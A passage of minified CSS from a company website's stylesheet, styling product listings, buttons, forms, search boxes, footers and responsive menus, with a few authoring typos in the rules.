#043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 500;}ul.ft-address li i {display: inline-block;color: #ffffff;padding-top: 5px;margin: 0 5px;padding-top: 10px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #ffffff;font-size: 16px;font-weight: 600;text-transform: uppercase;padding-left: 0px;display: inline-block;padding: 0 0 0px 0px;word-spacing: 5px;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #fffffff5;margin-bottom: 7px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 35px 0px 55px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 600;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #0b6143;border-color: #0b6143;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;padding: 10px 20px;width: 253px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 27px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #0b6143 !important;text-transform: uppercase;font-weight: 800;margin-top: 0px;margin-bottom: 5px;font-size: 35px;}section.about-sec {padding-bottom: 0px;padding-top: 50px;}section.about-sec p {font-size: 15px;padding-right: 50px;line-height: 20px;color: #000;font-weight: 500;margin-top: 10px;text-align: justify;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;font-family: 'Roboto', sans-serif;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: block;width: 40px;text-align: center;height: 40px;line-height: 35px;float: left;}ul.ft-address li img {height: 20px;position: relative;left: -5px;top: 7px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 3px;}ul.footer-menus-list li a {color: #fff;font-size: 14px;line-height: 25px;font-weight: 500;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {color: #989090 !important;margin-bottom: 3px;}.cat_level_1:hover a {}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #ccc;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #0b6143;font-weight: 700;margin-top: 0;font-size: 24px !important;}ul.cus-social li a i {color: #000000e6 !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 0px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;color: #136243 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: unset !important;background: #fff;}.bannermain .owl-prev {background-image: url("/images/left.png");width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #fff;padding: 0 0px;font-weight: 500;font-size: 12px;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width: 100%;border: unset;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #ffffff !important;color: #ef4b50 !important;text-transform: capitalize;padding: 25px 25px 27px 25px !important;border-radius: 50px;font-size: 13px;font-weight: 500 !important;border-radius: unset !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;background-color: #231f20;left: 7px;}h2.gernal-headd {font-size: 36px !important;font-weight: 800;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;position: relative;padding: 20px 0 0px 0;text-align: left;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100%;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition:0.3s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 250px;position: relative;margin-bottom: 30px;text-align: center;border-radius: 8px;}.ab-ft P {color: #fff;padding-right: 0px;font-size: 14px !important;font-weight: 400;text-transform: capitalize;font-family: 'Work Sans', sans-serif !important;}.ab-ft img:before {content: "";}ul.footer-menus-list {padding-top: 0px;}ul.services-ul {padding-top: 15px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 35px;}section.section-1 {max-width: 1600px;margin: 0 auto;}section.logo-sec img {margin-top: 8px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;padding-top: 7px;color: #fff !important;}.pro-menu {min-height: 600px;}.caption p {font-size: 26px;text-transform: uppercase;font-weight: 600;color: #ffffff !important;padding-top: 28px;max-width: 100%;text-align: left;margin: 0 AUTO;line-height: 28px;font-family: 'Work Sans', sans-serif !important;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}.prod_desc table {border-collapse: separate;/* border: solid 1px #ccc !important; */width: 80%;border: unset !important;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;overflow-x:auto;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 150px;}.contactmain {margin-top: 115px;margin-bottom: 50px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {/* background-color: #9ACDC0; *//* color: #fff !important; */}.menu_opened:hover .arrow {background-color: #9acdba;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #0b6143 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #0b6143 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ffffff !important;color: #0a0a0a !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 10px 0 10px;}p.small {font-size: 15px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #f5a933;transition: 0.5s;}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 20px 0 50px 0;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background: url(/images/email-back.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 90px 0 0px 0;max-width: 1600px;margin: 0 auto;}.email-p {margin-top: 120px;}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {background: #faf8f9 !important;padding: 11px 35px !important;display: inline-block;color: #f5a832;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500;border: 1px solid #fff;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 25%;margin-left: 12px;}.footer-p {margin-top: 12px;padding-bottom: 20px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {float: left;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: -15px !important;}body .my-menu nav#wsnavtoggle {margin-top: -110px;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active > a {color: #0069b7 !important;font-weight: 600;}.one {margin-top: 25px;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {}section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {text-align: center;margin: 0 auto;position: relative;height: 110px;padding: 5px 10px 5px 10px;background-color: #9acdba;top: -30px;}.chance-pros-main {position: relative;height: 500px;}.chance-main-1 {max-width: 100%;margin: 0 10px;height: 408px;margin-top: 20px;position: relative;border: 1px solid#ccc;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 40px;padding: 0 0px 0 0px;padding-top: 17px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;}.chance-main-1 img {left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.chance-pros-mainn {height: 332px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #1362438a;position: relative;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 250px;position: relative;transition: 0.3s ease;}section.featured {background: #ebeff8;padding-top: 20px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;}.chance-innerr-wrapper-product a {color: #000;font-weight: 500;font-size: 15px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding-top: 15px;transition: 0.3s !important;font-family: 'Work Sans', sans-serif !important;}.chance-inner-wrapperr-view a {left: 0;font-weight: 500;padding: 10px 80px 10px 80px;transition: .3s ease;display: inline-block;opacity: 0;position: absolute;right: 0;margin: 0 auto;top: 62%;background-color: #0b6143 !important;font-size: 16px;}.chance-inner-wrapperr-view {}.main-blogs {margin: 0px;margin-top: 40px;position: relative;overflow: hidden;height: 145px;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 100px;background-size: cover;padding-top: 110px;max-width: 1600px;margin: 0 auto;background-color: #f4f4f4;}.f4 {padding-left: 20px;border-left: 1px solid;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 5px;padding-right: 15px;position: relative;top: 0px;height: 36px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;border-bottom: solid 2px #0b6143 !important;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 32.5px;line-height: 30px;border: 0;font-size: 1em;background-color: #fafafa;color: #000000;opacity: 1!important;outline: none;padding: 0 0px 0 5px;top: 0px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #0b6143;background-color: transparent!important;position: absolute;bottom: 5px;top: 17px;right: 0px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p 